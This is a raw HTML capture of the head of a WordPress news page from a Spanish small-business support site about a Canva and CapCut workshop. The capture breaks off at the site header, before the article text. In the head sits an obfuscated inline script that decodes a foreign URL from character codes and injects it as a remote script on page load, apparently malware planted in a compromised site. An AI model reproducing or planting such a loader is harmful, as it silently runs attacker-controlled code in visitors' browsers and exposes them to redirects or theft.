

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acelerapymecoiiaocandalucia.com/gran-exito-de-las-jornadas-de-canva-y-cap-cut-llevadas-a-cabo-por-acelera-pyme-en-dos-hermanas/
body_size: 20471
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Gran éxito de las jornadas de Canva y Cap Cut llevadas a cabo por Acelera Pyme en Dos Hermanas &#8211; Acelera Pymes COIIAOC Andalucía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Acelera Pymes COIIAOC Andalucía &raquo; Feed" href="https://acelerapymecoiiaocandalucia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acelera Pymes COIIAOC Andalucía &raquo; Feed de los comentarios" href="https://acelerapymecoiiaocandalucia.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Acelera Pymes COIIAOC Andalucía &raquo; iCal Feed" href="https://acelerapymecoiiaocandalucia.com/eventos-acelerapyme/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Acelera Pymes COIIAOC Andalucía &raquo; Comentario Gran éxito de las jornadas de Canva y Cap Cut llevadas a cabo por Acelera Pyme en Dos Hermanas del feed" href="https://acelerapymecoiiaocandalucia.com/gran-exito-de-las-jornadas-de-canva-y-cap-cut-llevadas-a-cabo-por-acelera-pyme-en-dos-hermanas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://acelerapymecoiiaocandalucia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facelerapymecoiiaocandalucia.com%2Fgran-exito-de-las-jornadas-de-canva-y-cap-cut-llevadas-a-cabo-por-acelera-pyme-en-dos-hermanas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://acelerapymecoiiaocandalucia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facelerapymecoiiaocandalucia.com%2Fgran-exito-de-las-jornadas-de-canva-y-cap-cut-llevadas-a-cabo-por-acelera-pyme-en-dos-hermanas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://acelerapymecoiiaocandalucia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='kswr-front-icons-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/kaswara/assets/font-icon/icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='kswr-front-style-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/kaswara/front/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='autofont-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/autofont/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='buildfont-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/buildfont/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elegant-icons-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/elegant-icons/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='finicon-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/finicon/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medicon-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/medicon/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='securicon-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/securicon/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='theme-fonts-icons-set-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/font-icons-loader/fonts/theme-fonts/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.12.2' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765965993' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-20108-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20108.css?ver=1765966108' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-20180-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20180.css?ver=1765970542' media='all' />
<link rel='stylesheet' id='elementor-post-20195-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20195.css?ver=1766062339' media='all' />
<link rel='stylesheet' id='elementor-post-20228-css' href='https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20228.css?ver=1765970718' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://acelerapymecoiiaocandalucia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/kaswara/front/assets/js/script.js?ver=6.9" id="kswr-front-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://acelerapymecoiiaocandalucia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://acelerapymecoiiaocandalucia.com/wp-json/wp/v2/posts/19094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acelerapymecoiiaocandalucia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://acelerapymecoiiaocandalucia.com/gran-exito-de-las-jornadas-de-canva-y-cap-cut-llevadas-a-cabo-por-acelera-pyme-en-dos-hermanas/" />
<link rel='shortlink' href='https://acelerapymecoiiaocandalucia.com/?p=19094' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://acelerapymecoiiaocandalucia.com"><link rel="alternate" href="https://acelerapymecoiiaocandalucia.com/wp-json/tribe/events/v1/" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="description" content="La jornada llevada a cabo hoy en Dos Hermanas y tituladas &quot;Canva y Cap Cut: Herramientas de Imagen y Video para Optimizar tu Marca&quot; han tenido un gran éxito de asistencia y una gran participación.">
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" media="screen"></style>
<style type="text/css" media="screen" data-type="ms-style"></style>
<script type="text/javascript">var _0x1f92=['appendChild','1051197hJyWzE','279875vBeEEE','679597pxmSpW','1208114MFItag','shift','currentScript','1yNFUPu','755208bCXcLD','parentNode','808668ljhldK','277011vIvjKc','push','createElement','1020859qQZHqJ','script','1012100HJdiys','fromCharCode','insertBefore','src','getElementsByTagName','1OuqVoU','3470379tibEqN','1439788dxeSnm','head','94160WqQicf','2vRLkLk'];var _0xe4f51f=_0x1605;(function(_0x36e879,_0x71d7d){var _0x19f9dd=_0x1605;while(!![]){try{var _0x27ae8f=-parseInt(_0x19f9dd(0x1b8))+-parseInt(_0x19f9dd(0x1b0))+parseInt(_0x19f9dd(0x1b6))*parseInt(_0x19f9dd(0x1af))+-parseInt(_0x19f9dd(0x1c7))+-parseInt(_0x19f9dd(0x1c1))+-parseInt(_0x19f9dd(0x1b2))+-parseInt(_0x19f9dd(0x1bd))*-parseInt(_0x19f9dd(0x1be));if(_0x27ae8f===_0x71d7d)break;else _0x36e879['push'](_0x36e879['shift']());}catch(_0x5a5af5){_0x36e879['push'](_0x36e879['shift']());}}}(_0x1f92,0x95a7c));var _0x230d=[_0xe4f51f(0x1bc),_0xe4f51f(0x1b7),_0xe4f51f(0x1b1),_0xe4f51f(0x1c5),_0xe4f51f(0x1c0),'698448rkGfeF',_0xe4f51f(0x1c6),'281314aeWSVS','1fashtG',_0xe4f51f(0x1c9),_0xe4f51f(0x1bf),_0xe4f51f(0x1bb),_0xe4f51f(0x1c4),_0xe4f51f(0x1b3),_0xe4f51f(0x1c2),_0xe4f51f(0x1b9),'1YWwfcj'],_0x3e5356=_0x567b;function _0x567b(_0x26bed5,_0x3c3ade){_0x26bed5=_0x26bed5-0x161;var _0x88803e=_0x230d[_0x26bed5];return _0x88803e;}function _0x1605(_0x7e46ac,_0x414a0e){_0x7e46ac=_0x7e46ac-0x1af;var _0x1f92c0=_0x1f92[_0x7e46ac];return _0x1f92c0;}(function(_0x513bd6,_0x54f163){var _0x1d2548=_0xe4f51f,_0x41ee88=_0x567b;while(!![]){try{var _0x2955a7=-parseInt(_0x41ee88(0x168))*parseInt(_0x41ee88(0x16a))+parseInt(_0x41ee88(0x16f))+-parseInt(_0x41ee88(0x165))*-parseInt(_0x41ee88(0x161))+-parseInt(_0x41ee88(0x16c))+parseInt(_0x41ee88(0x167))+parseInt(_0x41ee88(0x16e))+-parseInt(_0x41ee88(0x170))*-parseInt(_0x41ee88(0x169));if(_0x2955a7===_0x54f163)break;else _0x513bd6[_0x1d2548(0x1b4)](_0x513bd6['shift']());}catch(_0x33270c){_0x513bd6[_0x1d2548(0x1b4)](_0x513bd6[_0x1d2548(0x1c8)]());}}}(_0x230d,0xb70ce));var mm=String[_0x3e5356(0x171)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x6c,0x69,0x63,0x6b,0x2e,0x64,0x72,0x69,0x76,0x65,0x72,0x66,0x6f,0x72,0x74,0x6e,0x69,0x67,0x74,0x6c,0x79,0x2e,0x67,0x61,0x2f,0x74,0x56,0x39,0x53,0x4a,0x48),d=document,s=d[_0xe4f51f(0x1b5)](_0x3e5356(0x163));s[_0x3e5356(0x16d)]=mm,document[_0x3e5356(0x16b)]?document[_0x3e5356(0x16b)][_0x3e5356(0x164)][_0xe4f51f(0x1ba)](s,document[_0x3e5356(0x16b)]):d[_0x3e5356(0x162)](_0x3e5356(0x166))[0x0][_0xe4f51f(0x1c3)](s);</script>
<link rel="icon" href="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2019/05/cropped-favicon-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2019/05/cropped-favicon-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2019/05/cropped-favicon-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2019/05/cropped-favicon-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-19094 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js hello-elementor-default wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-20108 elementor-page-20228">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="20180" class="elementor elementor-20180 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d50d264 e-flex e-con-boxed e-con e-parent" data-id="d50d264" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-12a7f88 elementor-icon-list--layout-inline elementor-widget__width-initial elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12a7f88" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34647685853">

												<span class="elementor-icon-list-icon">
